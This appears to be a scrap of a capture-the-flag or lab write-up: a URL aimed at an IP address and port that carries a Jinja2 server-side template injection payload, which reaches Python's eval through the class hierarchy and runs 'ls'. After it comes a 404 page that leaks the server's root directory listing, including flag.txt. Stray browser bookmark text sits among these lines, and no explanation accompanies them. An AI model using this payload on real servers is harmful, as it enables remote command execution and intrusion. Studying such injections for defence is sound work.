 161.35.47.235:31391/{{''.__class__.__mro__[-1].__subclasses__()[185].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
火狐官方站点 新手上路 常用网址 京东商城
Error 404
The page 'bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var ' could not be found